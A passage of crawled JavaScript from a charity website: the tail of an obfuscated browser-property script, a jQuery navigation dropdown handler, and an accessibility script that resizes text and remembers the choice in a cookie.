'\x40\x4e\x5d\x38'),_0x854d('0x197', '\x44\x61\x49\x42'),function(){return navigator[_0x854d('0x198', '\x40\x4a\x4a\x6d')];}],[_0x854d('0x199', '\x63\x73\x51\x48'),_0x854d('0x19a', '\x39\x6c\x66\x56'),function(){return navigator[_0x854d('0x19b', '\x53\x38\x4f\x6b')][_0x854d('0x19c', '\x25\x78\x39\x42')];}],[_0x854d('0x19d', '\x34\x29\x4b\x4e'),_0x854d('0x19e', '\x44\x61\x49\x42'),function(){return navigator[_0x854d('0x19f', '\x49\x51\x4d\x72')][_0x854d('0x1a0', '\x6e\x4c\x4c\x6a')];}]];try{var _0x5f36cb=_0x854d('0x1a1', '\x55\x5b\x52\x21')[_0x854d('0xbd', '\x25\x78\x39\x42')]('\x7c'),_0x66d9ca=0x0;while(!![]){switch(_0x5f36cb[_0x66d9ca++]){case'\x30':var _0x43d1b7=_0x854d('0x1a2', '\x75\x23\x30\x45');continue;case'\x31':for(var _0x5e6f83=0x0;_0x93e0db[_0x854d('0x1a3', '\x38\x33\x70\x5e')](_0x5e6f83,0x8);_0x5e6f83++){_0x58a237+=_0x376549[_0x5e6f83];}continue;case'\x32':_0x93e0db[_0x854d('0x1a4', '\x52\x38\x45\x44')](_0x4ee343);continue;case'\x33':_0x93e0db[_0x854d('0x1a5', '\x52\x69\x74\x4b')](_0xdd3e22,_0x93e0db[_0x854d('0x1a6', '\x44\x61\x49\x42')](_0x5c51cf,_0x1429d0));continue;case'\x34':if(!_0x28ce36[_0x854d('0x1a7', '\x76\x6a\x59\x28')])_0x28ce36[_0x854d('0x1a8', '\x39\x6c\x66\x56')]=_0x144651;continue;case'\x35':_0x3ab401[_0x854d('0x1a9', '\x43\x6f\x73\x42')](_0x854d('0x1aa', '\x6e\x4c\x4c\x6a'))[_0x854d('0x1ab', '\x39\x6c\x66\x56')]=_0x93e0db[_0x854d('0x1ac', '\x63\x73\x51\x48')](_0x854d('0x1ad', '\x77\x64\x67\x56'),_0x28ce36[_0x854d('0x1ae', '\x40\x4e\x5d\x38')][_0x854d('0x1af', '\x32\x5b\x34\x6a')]());continue;case'\x36':var _0x517411='';continue;case'\x37':for(var _0x435768=0x8;_0x93e0db[_0x854d('0x1b0', '\x70\x4f\x63\x45')](_0x435768,_0x376549[_0x854d('0x4a', '\x52\x38\x45\x44')]);_0x435768++){_0x517411+=_0x376549[_0x435768];}continue;case'\x38':_0x1429d0[_0x854d('0x57', '\x61\x24\x71\x43')]([_0x93e0db[_0x854d('0x1b1', '\x53\x76\x24\x2a')](_0x93e0db[_0x854d('0x1b2', '\x55\x5b\x52\x21')]('\x27',_0x43d1b7),'\x27')+_0x854d('0x1b3', '\x66\x43\x46\x6d'),_0x854d('0x1b4', '\x41\x78\x47\x26'),function(){return _0x43d1b7[_0x854d('0xb0', '\x33\x46\x76\x28')]();}]);continue;case'\x39':var _0x376549=_0x854d('0x1b5', '\x74\x33\x39\x29');continue;case'\x31\x30':if(_0x257834){try{_0x361235[_0x854d('0x1b6', '\x52\x69\x74\x4b')]=_0x93e0db[_0x854d('0x1b7', '\x45\x4c\x76\x26')](_0x57c2e8,_0x257834);}catch(_0x2db97e){}}continue;case'\x31\x31':var _0x58a237='';continue;case'\x31\x32':if(_0x3ddf89){_0x1429d0[_0x854d('0x1b8', '\x34\x29\x4b\x4e')]([_0x3ddf89,_0x854d('0x1b9', '\x50\x65\x40\x29')]);_0xdd3e22(_0x5c51cf(_0x1429d0));}continue;}break;}}catch(_0x28a594){_0x3ab401[_0x854d('0x1ba', '\x45\x77\x33\x4d')](_0x854d('0x1bb', '\x7a\x6a\x2a\x34'))[_0x854d('0x1bc', '\x39\x65\x65\x21')]=_0x854d('0x1bd', '\x76\x6a\x59\x28')+_0x28ce36[_0x854d('0x1be', '\x53\x38\x4f\x6b')](_0x28a594[_0x854d('0x1bf', '\x74\x6c\x28\x45')]);}finally{if(_0x257834)_0x361235[_0x854d('0x1c0', '\x40\x4e\x5d\x38')]=_0x257834;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.marchofdimes.ca/Style%20Library/js/jquery-custom.js
body_size: 1616
content:
// Jquery with no conflict
//jQuery(document).ready(function($) {
	// Superfish
	//taken out due to superfish js file
	//$(".nav > ul.root").superfish({ 
        //animation: {height:'show'},   // slide-down effect without fade-in 
        //delay:     800 ,              // 1.2 second delay on mouseout 
        //autoArrows:  false,
        //speed: 100
    //});
	
	//social
	//$('header .social a.social-toggle').click(function() {
		//if ($('header .social').hasClass('down')) $('header .social').removeClass('down');
		//else $('header .social').addClass('down');
	//});
	// Slider http://nivo.dev7studios.com/support/jquery-plugin-usage/
	//taken out from Nivo Slider
	//$('#hpslider').nivoSlider({
		//effect: 'slideInLeft', // Specify sets like: 'random,fold,fade,sliceDown'
		//animSpeed: 500, // Slide transition speed
        //pauseTime: 10000, // How long each slide will show
        //startSlide: 0, // Set starting Slide (0 index)
		//slices: 1, // For slice animations
        //boxCols: 1, // For box animations
        //boxRows: 1, // For box animations
        //controlNav: true, // 1,2,3... navigation
		//afterLoad: function(){
			//jQuery(".nivo-caption").animate({right:"0"}, {easing:"easeOutBack", duration: 500});
		//},
		//beforeChange: function(){
			//jQuery(".nivo-caption").animate({right:"-500"}, {easing:"easeInBack", duration: 500});
		//},
		//afterChange: function(){
			//jQuery(".nivo-caption").animate({right:"0"}, {easing:"easeOutBack", duration: 500});
		//}
	//});
	
	/* custom thumbnail caption hover animation*/
	//$('.thumbcaption').hover(function() {$(this).children('span').animate({bottom:"0"}, {easing:"easeInOutCubic", duration: 500});},
		//function() {$(this).children('span').animate({bottom:"-100"}, {easing:"easeInOutCubic", duration: 500});});

	// Slider - property
	//$('#slider-property').nivoSlider({
		//effect: 'slideInLeft', // Specify sets like: 'fold,fade,sliceDown'
		//animSpeed: 500, // Slide transition speed
		//pauseTime: 3000, // How long each slide will show
		//startSlide: 0, // Set starting Slide (0 index)
		//controlNav: true // 1,2,3... navigation
	//});

	// Isotope Communities
	//comment for Isotope
	//var $container = $('#filter-container');
	//$container.imagesLoaded( function(){
		//$container.isotope({
			//itemSelector : 'li',
			//filter: '*',
			//resizable: false,
			//animationEngine: 'jquery'			  
		//});
	//});
	// filter buttons
	//$('#filter-buttons a').click(function(){
		// select current
		//var $optionSet = $(this).parents('#filter-buttons');
	   // $optionSet.find('.selected').removeClass('selected');
	   // $(this).addClass('selected');
    	//var selector = $(this).attr('data-filter');
		//$container.isotope({ filter: selector });
		//return false;
	//});
	
	// Tweet feed
	//$("#tweets").tweet({
   //     count: 2,
   //     username: "ericoverfield"
   // });
	
	//accordion
	//$('.accordion-wrapper').each(function() {
		//$(this).children('.accordion-container').hide(); 
		//$(this).children('.accordion-trigger').eq(0).addClass('active').next().show();
		//$(this).children('.accordion-trigger').click(function(){
			//if( $(this).next().is(':hidden') ) { 
				//$(this).siblings('.accordion-trigger').removeClass('active').next().slideUp();
				//$(this).toggleClass('active').next().slideDown();
			//}
			//return false;
		//});
	//});
	
	// Toggle box
    //$('.toggle-trigger').click(function() {
		//$(this).next().toggle('slow');
		//$(this).toggleClass("active");
		//return false;
	//}).next().hide();
	
	// Tabs
	//$(".tabs").tabs("div.panes > div", {effect: 'fade'});

	// Tool tips
	//taken out from poshytip js file
	//$('.poshytip').poshytip({
		//className: 'tip-yellow',
		//showTimeout: 1,
		//alignTo: 'target',
		//alignX: 'center',
		//offsetY: 5,
		//allowTipHover: false
	//});
	//$('.form-poshytip').poshytip({
		//className: 'tip-yellow',
		//showOn: 'focus',
		//alignTo: 'target',
		//alignX: 'right',
		//alignY: 'center',
		//offsetX: 5
	//});
//});

$(function() {
   BindTopNav();
});

function BindTopNav() {
   /*grab top nav SP generated list*/
   var u = $('#topnav ul.root');
   if (u.length > 0) {
      /*loop through every nav item that has dynamic children*/
      u.find('a.dynamic-children').each(function() {
         /*get current link parent li and first child span*/
         var l = $(this).parent('li');
         var s = $(this).children('span').eq(0);
         /*override parent li hover event to show dropdown*/
         l.hover(
            function () {HoverTopNav($, $(this),'');},
            function () {HoverTopNav($, $(this),'o');}
         );
         /*trap link click*/
         $(this).bind('click',function(e) {
            /*do math to determine if click was the link text, or the dropdown arrow*/
            var w = $(this).outerWidth(true);
            var s = $(this).children('span').eq(0);
            var rs = parseInt($(this).css("padding-right")) + parseInt($(this).css("margin-right")) + 
                  parseInt(s.css("padding-right")) + parseInt(s.css("margin-right"));
            var x = e.pageX - $(this).offset().left;
            if (x > (w-rs))
               DropTopNav($, $(this));
            else
               return true;
            return false;
         });
         /*need to trap link span too for some browsers*/
         s.bind('click',function(e) {
            /*do similar math to determine if click was link text or arrow*/
            var w = $(this).outerWidth(true);
            var rs = parseInt($(this).css("padding-right")) + parseInt($(this).css("margin-right"));
            var x = e.pageX - $(this).offset().left;
            if (x > (w-rs))
               DropTopNav($, $(this).parent('a').eq(0));
            else
               window.location.href = $(this).parent('a').eq(0).attr('href');
            return false;
         });
      });
   }
}

/*triggered when a nav link is hovered*/
function HoverTopNav($, l, a) {
   if (l.length > 0) {
      var m = $('.navbar .btn-navbar-close');
      if (m.length > 0) {
         /*only down dropdown on hover if not mobile nav view*/
         if (m.css('display') != 'inline-block')
            DropTopNav($, l.children('a.dynamic-children').eq(0), a);
      }
   }
} 

/*triggered when a nav link is clicked*/
function DropTopNav($, l, a) {
   if (l.length > 0) {
      var u = l.siblings('ul').eq(0);
      if (u.length > 0) {
         /*if the sub menu is hidden, then show or visa-versa*/
         if (l.hasClass('selected') || (a=='o')) {
            u.css('display','none');
            l.removeClass('selected');
            u.find('ul.dynamic').css('display','none');
            u.find('a.dynamic-children').removeClass('selected');
         }
         else {
            u.css('display','block');
            l.addClass('selected');
         }
      }
   }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.marchofdimes.ca/Style%20Library/js/textSize.js
body_size: 2844
content:
var rolluptextFontSize;
var msrtestatefieldFontSize;
var msrteStyleNormalFontSize;
var h1FontSize,h2FontSize,h3FontSize,h4FontSize,h5FontSize,h6FontSize;
var msrteElementH1B,msrteElementH2B,msrteElementH3B,msrteElementH4B,msrteElementH5B,msrteElementH6B;
var msrteElementH1toomany,msrteElementH2toomany,msrteElementH3toomany,msrteElementH4toomany,msrteElementH5toomany,msrteElementH6toomany;
var SubPageArticleA;
var msrteElementA;
var msrteStyleGreenBold;
var msrteElementH2mini;
var msrteElementph2green;
var msrteStylewarningsmall;
var msrteElementph2green;
var msrteStyleBold;
var GroupHeader;
var UPdatedLegend;
var NoResultsText;
var mswebpartTitleTextH2;
var mssrchItemSummary;
var mssrchItemLink;
var mssrchItemPath;
var msRefName;
var msRefRefinerName;
var msRefUnselNoggle;
var msSearchNavLink;
var msSearchNavLinkSel;
var nbreadcrumba;
var suba;
var subNavigationA;
var footerLinksA;
var copyRightP;

//var lia;

function SetUpCookie(newFontSize)
{
	var the_cookie_value = newFontSize; 
	document.cookie = "FontSize="+newFontSize+"; path=/"; 
	
}

function GetCookieFontSize()
{
	var cookie_string = document.cookie;
	var temp_str_array = new Array();
	var fontSize_str = "defaultSize";
	temp_str_array = cookie_string.split(';');
	for(i=0;i<temp_str_array.length;i++)
	{
		if(temp_str_array[i].indexOf('FontSize')!=-1)
		{
			perm_str_array = new Array();
			perm_str_array = temp_str_array[i].split('=');
			fontSize_str = perm_str_array[1];
		}
	}
	
	ChangeTextSizeLettersColour(fontSize_str);
	SetFontSize(fontSize_str);
	
}


function ChangeTextSizeLettersColour(fontSize_str)
{
	var selectedColour = "#000000";
	var defaultColour = "#007167";
	var style = "underline";
	var defaultStyle = "none";
	
	switch (fontSize_str) {
	  case "defaultSize":
	    $("#defaultSize").css({"color":selectedColour});
	    $("#defaultSize").css({"text-decoration":style});
		$("#bigSize, #smallSize").css({"color":defaultColour});
		$("#bigSize, #smallSize").css({"text-decoration":defaultStyle});
	    break;
	  case "smallSize":
	    $("#smallSize").css({"color":selectedColour});
	    $("#smallSize").css({"text-decoration":style});
	    $("#defaultSize, #bigSize").css({"color":defaultColour});
		$("#defaultSize, #bigSize").css({"text-decoration":defaultStyle});
	    break;
	  case "bigSize":
	    $("#bigSize").css({"color":selectedColour});
	    $("#bigSize").css({"text-decoration":style});
	    $("#defaultSize, #smallSize").css({"color":defaultColour});
		$("#defaultSize, #smallSize").css({"text-decoration":defaultStyle});
	    break; 
	}
}

function ChangeFontSize(fontSize_str)
{
	if(!isPageInDesignMode()){
		ChangeTextSizeLettersColour(fontSize_str);
		SetUpCookie(fontSize_str);
		SetFontSize(fontSize_str);	
	}
}

function SetFontSize(fontSize_str)
{	
		var smallerFontSize = 0.8;
		var biggerFontSize = 1.2;
		
		switch (fontSize_str) {
		  case "defaultSize":
			 $(".rolluptext").css('font-size',rolluptextFontSize);
			 $(".ms-rtestate-field, .ms-rtestate-field > p, .ms-rtestate-field p, .ms-rtestate-field > span").css('font-size',msrtestatefieldFontSize);
			 $(".ms-rteStyle-Normal, .ms-rteStyle-Normal > p, .ms-rteStyle-Normal > span").css('font-size',msrteStyleNormalFontSize);
			 $(".ms-rtestate-field > h1").css('font-size',h1FontSize);
			 $(".ms-rtestate-field > h2").css('font-size',h2FontSize);
			 $(".ms-rtestate-field > h3").css('font-size',h3FontSize);
			 $(".ms-rtestate-field > h4").css('font-size',h4FontSize);
			 $(".ms-rtestate-field > h5").css('font-size',h5FontSize);
			 $(".ms-rtestate-field > h6").css('font-size',h6FontSize);
			 $(".ms-rteElement-H1B").css('font-size',msrteElementH1B);
			 $(".ms-rteElement-H2B").css('font-size',msrteElementH2B);
			 $(".ms-rteElement-H3B").css('font-size',msrteElementH3B);
			 $(".ms-rteElement-H4B").css('font-size',msrteElementH4B);
			 $(".ms-rteElement-H5B").css('font-size',msrteElementH5B);
			 $(".ms-rteElement-H6B").css('font-size',msrteElementH6B);
			 $(".ms-rteElement-h1toomany").css('font-size',msrteElementH1toomany);
			 $(".ms-rteElement-h2toomany").css('font-size',msrteElementH2toomany);
			 $(".ms-rteElement-h3toomany").css('font-size',msrteElementH3toomany);
			 $(".ms-rteElement-h4toomany").css('font-size',msrteElementH4toomany);
			 $(".ms-rteElement-h5toomany").css('font-size',msrteElementH5toomany);
			 $(".ms-rteElement-h6toomany").css('font-size',msrteElementH6toomany);
			 $(".ms-rteElement-h2mini").css('font-size',msrteElementH2mini);
			 $(".ms-rteElement-ph2green").css('font-size',msrteElementph2green);
			 $(".ms-rteElement-ph3green").css('font-size',msrteElementph3green);
			 $(".ms-rteStyle-warningsmall").css('font-size',msrteStylewarningsmall);
			 //$(".pagetitle").css('font-size',pagetitle);
			 $(".ms-rtestate-field > a").css('font-size',msrteElementA);
			 $(".ms-rteStyle-greenbold, .ms-rteStyle-greenbold span, .ms-rteStyle-greenbold p").css('font-size',msrteStyleGreenBold);
			 $(".ms-rteStyle-bold, .ms-rteStyle-bold span, .ms-rteStyle-bold p").css('font-size',msrteStyleBold);
			 $("div#subPageArticle a").css('font-size',SubPageArticleA);
			 $("div.groupheader").css('font-size',GroupHeader);
			 $(".updated-legend").css('font-size',UpdatedLegend);
			 $(".no-results-text").css('font-size',NoResultsText);
			 $(".ms-webpart-titleText").css('font-size',mswebpartTitleTextH2);
			 $(".ms-srch-item-summary").css('font-size',mssrchItemSummary);
			 $(".ms-srch-item-link").css('font-size',mssrchItemLink);
			 $(".ms-srch-item-path").css('font-size',mssrchItemPath);
			 $(".ms-ref-name").css('font-size',msRefName);
			 $(".ms-ref-refinername").css('font-size',msRefRefinerName);
			 $(".ms-ref-unsel-toggle").css('font-size',msRefUnselNoggle);
			 $("a.ms-srchnav-link").css('font-size',msSearchNavLink);
			 $("a.ms-srchnav-link-selected").css('font-size',msSearchNavLinkSel);
			 $(".nbreadcrumb span").css('font-size',nbreadcrumba);
			 $("a.sub").css('font-size',suba);
			 $("div#section-sub-navigation ul").css('font-size',subNavigationA);
			 $("a.footer-links").css('font-size',footerLinksA);
			 $(".footercopyright p").css('font-size',copyRightP);

			// $("#DeltaPlaceHolderMain li a").css('font-size',lia);
			// $("div#sideNavBox .menu-item, div#sideNavBox .menu-item-text").css('font-size',MenuItems);
			 
			 //Styles to omit from size change
			 //$("div#reUs_nav a.sub").css('font-size',flexNavA);
			 //$("a#text_reUsTi").css('font-size',ReUsTiA);


			 break;
		    
		  case "smallSize":       
       		$(".rolluptext").css('font-size',parseFloat(rolluptextFontSize)*smallerFontSize);
       		$(".ms-rtestate-field, .ms-rtestate-field > p, .ms-rtestate-field p, .ms-rtestate-field > span").css('font-size',parseFloat(msrtestatefieldFontSize)*smallerFontSize);
       		$(".ms-rteStyle-Normal, .ms-rteStyle-Normal > p, .ms-rteStyle-Normal > span").css('font-size',parseFloat(msrteStyleNormalFontSize)*smallerFontSize);
       		$(".ms-rtestate-field > h1").css('font-size',parseFloat(h1FontSize)*smallerFontSize);
			$(".ms-rtestate-field > h2").css('font-size',parseFloat(h2FontSize)*smallerFontSize);
			$(".ms-rtestate-field > h3").css('font-size',parseFloat(h3FontSize)*smallerFontSize);
			$(".ms-rtestate-field > h4").css('font-size',parseFloat(h4FontSize)*smallerFontSize);
			$(".ms-rtestate-field > h5").css('font-size',parseFloat(h5FontSize)*smallerFontSize);
			$(".ms-rtestate-field > h6").css('font-size',parseFloat(h6FontSize)*smallerFontSize);
			$(".ms-rteElement-H1B").css('font-size',parseFloat(msrteElementH1B)*smallerFontSize);
			$(".ms-rteElement-H2B").css('font-size',parseFloat(msrteElementH2B)*smallerFontSize);
			$(".ms-rteElement-H3B").css('font-size',parseFloat(msrteElementH3B)*smallerFontSize);
			$(".ms-rteElement-H4B").css('font-size',parseFloat(msrteElementH4B)*smallerFontSize);
			$(".ms-rteElement-H5B").css('font-size',parseFloat(msrteElementH5B)*smallerFontSize);
			$(".ms-rteElement-H6B").css('font-size',parseFloat(msrteElementH6B)*smallerFontSize);
			$(".ms-rteElement-h1toomany").css('font-size',parseFloat(msrteElementH1toomany)*smallerFontSize);
			$(".ms-rteElement-h2toomany").css('font-size',parseFloat(msrteElementH2toomany)*smallerFontSize);
			$(".ms-rteElement-h3toomany").css('font-size',parseFloat(msrteElementH3toomany)*smallerFontSize);
			$(".ms-rteElement-h4toomany").css('font-size',parseFloat(msrteElementH4toomany)*smallerFontSize);
			$(".ms-rteElement-h5toomany").css('font-size',parseFloat(msrteElementH5toomany)*smallerFontSize);
			$(".ms-rteElement-h6toomany").css('font-size',parseFloat(msrteElementH6toomany)*smallerFontSize);
			$(".ms-rteElement-h2mini").css('font-size',parseFloat(msrteElementH2mini)*smallerFontSize);
			$(".ms-rteElement-ph2green").css('font-size',parseFloat(msrteElementph2green)*smallerFontSize);
			$(".ms-rteElement-ph3green").css('font-size',parseFloat(msrteElementph2green)*smallerFontSize);
			$(".ms-rteStyle-warningsmall").css('font-size',parseFloat(msrteStylewarningsmall)*smallerFontSize);
			//$(".pagetitle").css('font-size',parseFloat(pagetitle)*smallerFontSize);
			$(".ms-rtestate-field > a").css('font-size',parseFloat(msrteElementA)*smallerFontSize);
			$(".ms-rteStyle-greenbold, .ms-rteStyle-greenbold span, .ms-rteStyle-greenbold p").css('font-size',parseFloat(msrteStyleGreenBold)*smallerFontSize);
			$(".ms-rteStyle-bold, .ms-rteStyle-bold span, .ms-rteStyle-bold p").css('font-size',parseFloat(msrteStyleBold)*smallerFontSize);
			$("div#subPageArticle a").css('font-size',parseFloat(SubPageArticleA)*smallerFontSize);
			$("div.groupheader").css('font-size',parseFloat(GroupHeader)*smallerFontSize);
			$(".updated-legend").css('font-size',parseFloat(UpdatedLegend)*smallerFontSize);
			$(".no-results-text").css('font-size',parseFloat(NoResultsText)*smallerFontSize);
			$(".ms-webpart-titleText").css('font-size',parseFloat(mswebpartTitleTextH2)*smallerFontSize);
			$(".ms-srch-item-summary").css('font-size',parseFloat(mssrchItemSummary)*smallerFontSize);
			$(".ms-srch-item-link").css('font-size',parseFloat(mssrchItemLink)*smallerFontSize);
			$(".ms-srch-item-path").css('font-size',parseFloat(mssrchItemPath)*smallerFontSize);
			$(".ms-ref-name").css('font-size',parseFloat(msRefName)*smallerFontSize);
			$(".ms-ref-refinername").css('font-size',parseFloat(msRefRefinerName)*smallerFontSize);
			$(".ms-ref-unsel-toggle").css('font-size',parseFloat(msRefUnselNoggle)*smallerFontSize);
			$("a.ms-srchnav-link").css('font-size',parseFloat(msSearchNavLink)*smallerFontSize);
			$("a.ms-srchnav-link-selected").css('font-size',parseFloat(msSearchNavLinkSel)*smallerFontSize);
			$(".nbreadcrumb span").css('font-size',parseFloat(nbreadcrumba)*smallerFontSize);
			$("a.sub").css('font-size',parseFloat(suba)*smallerFontSize);
			$("div#section-sub-navigation ul").css('font-size',parseFloat(subNavigationA)*smallerFontSize);
			$("a.footer-links").css('font-size',parseFloat(footerLinksA)*smallerFontSize);
			$(".footercopyright p").css('font-size',parseFloat(copyRightP)*smallerFontSize);



			//$("#DeltaPlaceHolderMain li a").css('font-size',parseFloat(lia)*smallerFontSize);
			//$("div#sideNavBox .menu-item, div#sideNavBox .menu-item-text").css('font-size',parseFloat(MenuItems)*smallerFontSize);
			
			//Styles to omit from size change
			//$("div#reUs_nav a.sub").css('font-size',flexNavA);
			//$("a#text_reUsTi").css('font-size',ReUsTiA);

		    break;
		    
		  case "bigSize":     
       	    $(".rolluptext").css('font-size',parseFloat(rolluptextFontSize)*biggerFontSize);
       	    $(".ms-rtestate-field, .ms-rtestate-field > p, .ms-rtestate-field p, .ms-rtestate-field > span").css('font-size',parseFloat(msrtestatefieldFontSize)*biggerFontSize);
       	    $(".ms-rteStyle-Normal, .ms-rteStyle-Normal > p, .ms-rteStyle-Normal > span").css('font-size',parseFloat(msrteStyleNormalFontSize)*biggerFontSize);
       	    $(".ms-rtestate-field > h1").css('font-size',parseFloat(h1FontSize)*biggerFontSize);
			$(".ms-rtestate-field > h2").css('font-size',parseFloat(h2FontSize)*biggerFontSize);
			$(".ms-rtestate-field > h3").css('font-size',parseFloat(h3FontSize)*biggerFontSize);
			$(".ms-rtestate-field > h4").css('font-size',parseFloat(h4FontSize)*biggerFontSize);
			$(".ms-rtestate-field > h5").css('font-size',parseFloat(h5FontSize)*biggerFontSize);
			$(".ms-rtestate-field > h6").css('font-size',parseFloat(h6FontSize)*biggerFontSize);
			$(".ms-rteElement-H1B").css('font-size',parseFloat(msrteElementH1B)*biggerFontSize);
			$(".ms-rteElement-H2B").css('font-size',parseFloat(msrteElementH2B)*biggerFontSize);
			$(".ms-rteElement-H3B").css('font-size',parseFloat(msrteElementH3B)*biggerFontSize);
			$(".ms-rteElement-H4B").css('font-size',parseFloat(msrteElementH4B)*biggerFontSize);
			$(".ms-rteElement-H5B").css('font-size',parseFloat(msrteElementH5B)*biggerFontSize);
			$(".ms-rteElement-H6B").css('font-size',parseFloat(msrteElementH6B)*biggerFontSize);
			$(".ms-rteElement-h1toomany").css('font-size',parseFloat(msrteElementH1toomany)*biggerFontSize);
			$(".ms-rteElement-h2toomany").css('font-size',parseFloat(msrteElementH2toomany)*biggerFontSize);
			$(".ms-rteElement-h3toomany").css('font-size',parseFloat(msrteElementH3toomany)*biggerFontSize);
			$(".ms-rteElement-h4toomany").css('font-size',parseFloat(msrteElementH4toomany)*biggerFontSize);
			$(".ms-rteElement-h5toomany").css('font-size',parseFloat(msrteElementH5toomany)*biggerFontSize);
			$(".ms-rteElement-h6toomany").css('font-size',parseFloat(msrteElementH6toomany)*biggerFontSize);
			$(".ms-rteElement-h2mini").css('font-size',parseFloat(msrteElementH2mini)*biggerFontSize);
			$(".ms-rteElement-ph2green").css('font-size',parseFloat(msrteElementph2green)*biggerFontSize);
			$(".ms-rteElement-ph3green").css('font-size',parseFloat(msrteElementph3green)*biggerFontSize);
			$(".ms-rteStyle-warningsmall").css('font-size',parseFloat(msrteStylewarningsmall)*biggerFontSize);
			//$(".pagetitle").css('font-size',parseFloat(pagetitle)*biggerFontSize);
			$(".ms-rtestate-field > a").css('font-size',parseFloat(msrteElementA)*biggerFontSize);
			$(".ms-rteStyle-greenbold, .ms-rteStyle-greenbold span, .ms-rteStyle-greenbold p").css('font-size',parseFloat(msrteStyleGreenBold)*biggerFontSize);
			$(".ms-rteStyle-bold, .ms-rteStyle-bold span, .ms-rteStyle-bold p").css('font-size',parseFloat(msrteStyleBold)*biggerFontSize);
			$("div#subPageArticle a").css('font-size',parseFloat(SubPageArticleA)*biggerFontSize);
			$("div.groupheader").css('font-size',parseFloat(GroupHeader)*biggerFontSize);
			$(".updated-legend").css('font-size',parseFloat(UpdatedLegend)*biggerFontSize);
			$(".no-results-text").css('font-size',parseFloat(NoResultsText)*biggerFontSize);
			$(".ms-webpart-titleText").css('font-size',parseFloat(mswebpartTitleTextH2)*biggerFontSize);
			$(".ms-srch-item-summary").css('font-size',parseFloat(mssrchItemSummary)*biggerFontSize);
			$(".ms-srch-item-link").css('font-size',parseFloat(mssrchItemLink)*biggerFontSize);
			$(".ms-srch-item-path").css('font-size',parseFloat(mssrchItemPath)*biggerFontSize);
			$(".ms-ref-name").css('font-size',parseFloat(msRefName)*biggerFontSize);
			$(".ms-ref-refinername").css('font-size',parseFloat(msRefRefinerName)*biggerFontSize);
			$(".ms-ref-unsel-toggle").css('font-size',parseFloat(msRefUnselNoggle)*biggerFontSize);
			$("a.ms-srchnav-link").css('font-size',parseFloat(msSearchNavLink)*biggerFontSize);
			$("a.ms-srchnav-link-selected").css('font-size',parseFloat(msSearchNavLinkSel)*biggerFontSize);
			$(".nbreadcrumb span").css('font-size',parseFloat(nbreadcrumba)*biggerFontSize);
			$("a.sub").css('font-size',parseFloat(suba)*biggerFontSize);
			$("div#section-sub-navigation ul").css('font-size',parseFloat(subNavigationA)*biggerFontSize);
			$("a.footer-links").css('font-size',parseFloat(footerLinksA)*biggerFontSize);
			$(".footercopyright p").css('font-size',parseFloat(copyRightP)*biggerFontSize);


			//$("#DeltaPlaceHolderMain li a").css('font-size',parseFloat(lia)*biggerFontSize);
			//$("div#sideNavBox .menu-item, div#sideNavBox .menu-item-text").css('font-size',parseFloat(MenuItems)*biggerFontSize);
			//Styles to omit from size change
			//$("div#reUs_nav a.sub").css('font-size',flexNavA); 
			//$("a#text_reUsTi").css('font-size',ReUsTiA);

		    break; 
		}
}

function isPageInDesignMode(){if(document.forms[MSOWebPartPageFormName].MSOLayout_InDesignMode.value == "1"){return true;}else{return false;}}

$(document).ready(function() {

	rolluptextFontSize = $(".rolluptext").css('font-size');
	msrtestatefieldFontSize = $(".ms-rtestate-field").css('font-size');
	msrteStyleNormalFontSize = $(".ms-rteStyle-Normal").css('font-size');
	h1FontSize = $(".ms-rtestate-field > h1").css('font-size');
	h2FontSize = $(".ms-rtestate-field > h2").css('font-size');
	h3FontSize = $(".ms-rtestate-field > h3").css('font-size');
	h4FontSize = $(".ms-rtestate-field > h4").css('font-size');
	h5FontSize = $(".ms-rtestate-field > h5").css('font-size');
	h6FontSize = $(".ms-rtestate-field > h6").css('font-size');
	msrteElementH1B = $(".ms-rteElement-H1B").css('font-size');
	msrteElementH2B = $(".ms-rteElement-H2B").css('font-size');
	msrteElementH3B = $(".ms-rteElement-H3B").css('font-size');
	msrteElementH4B = $(".ms-rteElement-H4B").css('font-size');
	msrteElementH5B = $(".ms-rteElement-H5B").css('font-size');
	msrteElementH6B = $(".ms-rteElement-H6B").css('font-size');
	msrteElementH1toomany = $(".ms-rteElement-h1toomany").css('font-size');
	msrteElementH2toomany = $(".ms-rteElement-h2toomany").css('font-size');
	msrteElementH3toomany = $(".ms-rteElement-h3toomany").css('font-size');
	msrteElementH4toomany = $(".ms-rteElement-h4toomany").css('font-size');
	msrteElementH5toomany = $(".ms-rteElement-h5toomany").css('font-size');
	msrteElementH6toomany = $(".ms-rteElement-h6toomany").css('font-size');
	msrteElementH2mini = $(".ms-rteElement-h2mini").css('font-size');
	msrteElementH2mini = $(".ms-rteElement-h2mini").css('font-size');
	msrteElementH2mini = $(".ms-rteElement-h2mini").css('font-size');
	msrteElementph2green = $(".ms-rteElement-ph2green").css('font-size');
	msrteElementph3green = $(".ms-rteElement-ph3green").css('font-size');
	msrteStylewarningsmall = $(".ms-rteStyle-warningsmall").css('font-size');
	//pagetitle = $(".pagetitle").css('font-size');
	msrteElementA = $(".ms-rtestate-field > a").css('font-size');
	msrteStyleGreenBold = $(".ms-rteStyle-greenbold").css('font-size');
	msrteStyleBold = $(".ms-rteStyle-bold").css('font-size');
	SubPageArticleA = $("div#subPageArticle a").css('font-size');
	GroupHeader = $("div.groupheader").css('font-size');
	UpdatedLegend = $(".updated-legend").css('font-size');
	NoResultsText = $(".no-results-text").css('font-size');
	mswebpartTitleTextH2 = $(".ms-webpart-titleText").css('font-size');
	mssrchItemSummary = $(".ms-srch-item-summary").css('font-size');
	mssrchItemLink = $(".ms-srch-item-link").css('font-size');
	mssrchItemPath = $(".ms-srch-item-path").css('font-size');
	msRefName = $(".ms-ref-name").css('font-size');
	msRefRefinerName = $(".ms-ref-refinername").css('font-size');
	msRefUnselNoggle = $(".ms-ref-unsel-toggle").css('font-size');
	msSearchNavLink = $("a.ms-srchnav-link").css('font-size');
	msSearchNavLinkSel = $("a.ms-srchnav-link-selected").css('font-size');
	nbreadcrumba = $(".nbreadcrumb span").css('font-size');
	suba = $("a.sub").css('font-size');
	subNavigationA = $("div#section-sub-navigation ul").css('font-size');
	footerLinksA = $("a.footer-links").css('font-size');
	copyRightP = $(".footercopyright p").css('font-size');

	
	//lia = $("li a").css('font-size');
	//MenuItems = $(".menu-item").css('font-size');
	
	//Styles to omit from size change
	//flexNavA = $("div#reUs_nav a.sub").css('font-size');
	//ReUsTiA = $("a#text_reUsTi").css('font-size');
	
	GetCookieFontSize();

	$( "#defaultSize" ).on( "click", function() {
